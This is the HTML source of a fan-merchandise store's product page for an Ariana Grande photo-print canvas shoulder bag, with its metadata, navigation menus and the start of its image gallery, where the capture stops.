

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ariana-grande.store/product/ariana-grande-bags-ariana-grande-beautiful-photo-print-shoulder-canvas-bag-al2909/
body_size: 32359
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/ariana-grande.store/uploads/Copy of Ariana Grande Store Logo-1734426476.png">
    <meta name="csrf-token" content="">
    <title>Ariana Grande Bags - Ariana Grande Beautiful Photo Print Shoulder Canvas Bag | Ariana Grande Store - Official Ariana Grande Merchandise Shop</title>

            
        <meta property="og:title" content="Ariana Grande Bags - Ariana Grande Beautiful Photo Print Shoulder Canvas Bag | Ariana Grande Store - Official Ariana Grande Merchandise Shop" />
    
    <meta property="og:description" content="

Form: Informal Tote
Purses Kind: Shoulder Luggage
Sorts of baggage: Shoulder &amp;amp; Purses
Fundamental Materials: Canvas
Hardness: Comfortable
Exterior: Open Pocket
Type: Informal
Event: Versatile
Gender: Unisex
Sample Kind: Cartoon
Variety of Handles/Straps: Two
Inside: Cell Telephone Pocket,Inside Slot Pocket,Inside Compartment,Inside Zipper Pocket
Ornament: Cartoon Printing








 



 
 





" />
    <meta name="description" content="

Form: Informal Tote
Purses Kind: Shoulder Luggage
Sorts of baggage: Shoulder &amp;amp; Purses
Fundamental Materials: Canvas
Hardness: Comfortable
Exterior: Open Pocket
Type: Informal
Event: Versatile
Gender: Unisex
Sample Kind: Cartoon
Variety of Handles/Straps: Two
Inside: Cell Telephone Pocket,Inside Slot Pocket,Inside Compartment,Inside Zipper Pocket
Ornament: Cartoon Printing








 



 
 





" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/ariana-grande.store/media/303/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women.jpg" /> 
    <meta property="og:url" content="https://ariana-grande.store/product/ariana-grande-bags-ariana-grande-beautiful-photo-print-shoulder-canvas-bag-al2909" />
    <link rel="canonical" href="https://ariana-grande.store/product/ariana-grande-bags-ariana-grande-beautiful-photo-print-shoulder-canvas-bag-al2909" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Ariana Grande Bags - Ariana Grande Beautiful Photo Print Shoulder Canvas Bag",
    "description": "\n\nForm: Informal Tote\nPurses Kind: Shoulder Luggage\nSorts of baggage: Shoulder &amp; Purses\nFundamental Materials: Canvas\nHardness: Comfortable\nExterior: Open Pocket\nType: Informal\nEvent: Versatile\nGender: Unisex\nSample Kind: Cartoon\nVariety of Handles/Straps: Two\nInside: Cell Telephone Pocket,Inside Slot Pocket,Inside Compartment,Inside Zipper Pocket\nOrnament: Cartoon Printing\n\n\n\n\n\n\n\n\n \n\n\n\n \n \n\n\n\n\n\n",
    "url": "https://ariana-grande.store/product/ariana-grande-bags-ariana-grande-beautiful-photo-print-shoulder-canvas-bag-al2909",
    "image": "https://lunar-merch.b-cdn.net/ariana-grande.store/media/303/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://ariana-grande.store/product/ariana-grande-bags-ariana-grande-beautiful-photo-print-shoulder-canvas-bag-al2909",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Ariana Grande Store - Official Ariana Grande Merchandise Shop"
        },
        "price": "24.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 2,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "ARIAGRAN87241-12",
    "category": "Ariana Grande Bags"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://ariana-grande.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://ariana-grande.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://ariana-grande.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="6wxj87KTezj4bJxd9rYyBAkFMSrQ9K3_vhiyPpiO2AQ" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F0XXMX2S29"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F0XXMX2S29');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://ariana-grande.store" class="relative block">
                    <span class="sr-only">Ariana Grande Store - Official Ariana Grande Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/ariana-grande.store/uploads/Copy of Ariana Grande Store Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://ariana-grande.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://ariana-grande.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ariana-grande.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ariana-grande.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://ariana-grande.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ariana-grande.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://ariana-grande.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://ariana-grande.store/collections/ariana-grande-accessories" class="block text-sm font-medium">Ariana Grande Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ariana-grande.store/collections/ariana-grande-backpacks" class="font-light rounded text-sm">Ariana Grande Backpacks</a>
                                                                                                            <a href="https://ariana-grande.store/collections/ariana-grande-bags" class="font-light rounded text-sm">Ariana Grande Bags</a>
                                                                                                            <a href="https://ariana-grande.store/collections/ariana-grande-bracelets" class="font-light rounded text-sm">Ariana Grande Bracelets</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ariana-grande.store/collections/ariana-grande-cases" class="block text-sm font-medium">Ariana Grande Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ariana-grande.store/collections/ariana-grande-cloth" class="block text-sm font-medium">Ariana Grande Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ariana-grande.store/collections/ariana-grande-hats-caps" class="font-light rounded text-sm">Ariana Grande Hats &amp; Caps</a>
                                                                                                            <a href="https://ariana-grande.store/collections/ariana-grande-hoodies" class="font-light rounded text-sm">Ariana Grande Hoodies</a>
                                                                                                            <a href="https://ariana-grande.store/collections/ariana-grande-sweatshirts" class="font-light rounded text-sm">Ariana Grande Sweatshirts</a>
                                                                                                            <a href="https://ariana-grande.store/collections/ariana-grande-t-shirts" class="font-light rounded text-sm">Ariana Grande T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ariana-grande.store/collections/ariana-grande-decoration" class="block text-sm font-medium">Ariana Grande Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ariana-grande.store/collections/ariana-grande-blanket" class="font-light rounded text-sm">Ariana Grande Blanket</a>
                                                                                                            <a href="https://ariana-grande.store/collections/ariana-grande-posters" class="font-light rounded text-sm">Ariana Grande Posters</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ariana-grande.store/collections/ariana-grande-workout-gear" class="block text-sm font-medium">Ariana Grande Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://ariana-grande.store/collections/ariana-grande-compression-long-sleeves" class="font-light rounded text-sm">Ariana Grande Compression (long sleeves)</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://ariana-grande.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://ariana-grande.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-accessories" class="flex justify-between items-center hover:underline grow">Ariana Grande Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-backpacks" class="flex justify-between items-center hover:underline grow">Ariana Grande Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-bags" class="flex justify-between items-center hover:underline grow">Ariana Grande Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-bracelets" class="flex justify-between items-center hover:underline grow">Ariana Grande Bracelets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-cases" class="flex justify-between items-center hover:underline grow">Ariana Grande Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-cloth" class="flex justify-between items-center hover:underline grow">Ariana Grande Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-hats-caps" class="flex justify-between items-center hover:underline grow">Ariana Grande Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-hoodies" class="flex justify-between items-center hover:underline grow">Ariana Grande Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-sweatshirts" class="flex justify-between items-center hover:underline grow">Ariana Grande Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-t-shirts" class="flex justify-between items-center hover:underline grow">Ariana Grande T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-decoration" class="flex justify-between items-center hover:underline grow">Ariana Grande Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-blanket" class="flex justify-between items-center hover:underline grow">Ariana Grande Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-posters" class="flex justify-between items-center hover:underline grow">Ariana Grande Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-workout-gear" class="flex justify-between items-center hover:underline grow">Ariana Grande Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/collections/ariana-grande-compression-long-sleeves" class="flex justify-between items-center hover:underline grow">Ariana Grande Compression (long sleeves)</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ariana-grande.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://ariana-grande.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://ariana-grande.store/collections/ariana-grande-accessories">Ariana Grande Accessories</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://ariana-grande.store/collections/ariana-grande-bags">Ariana Grande Bags</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="85">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/303/conversions/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/303/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women.jpg"
                     data-fancybox="gallery"
                     data-media-id="303"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/306/conversions/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/306/Ariana-Grande-Beautiful-Photo-Print-Shoulder-Canvas-Bags-Harajuku-Casual-Messenger-Bag-Fun-Handbag-Ulzzang-Women-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="306"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
